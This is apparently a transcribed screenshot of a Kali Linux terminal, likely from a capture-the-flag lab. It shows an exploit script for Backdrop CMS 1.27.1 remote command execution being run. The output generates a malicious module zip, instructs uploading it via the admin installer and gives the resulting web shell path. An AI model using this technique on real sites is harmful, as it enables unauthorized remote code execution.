 ┌──(peppermint㉿kali)-[~/桌面]
└─$ python3 backdrop.py 10.10.11.58
Backdrop CMS 1.27.1 - Remote Command Execution Exploit
Evil module generating...
Evil module generated! shell.zip
Go to 10.10.11.58/admin/modules/install and upload the shell.zip for Manual I
nstallation.
Your shell address: 10.10.11.58/modules/shell/shell.php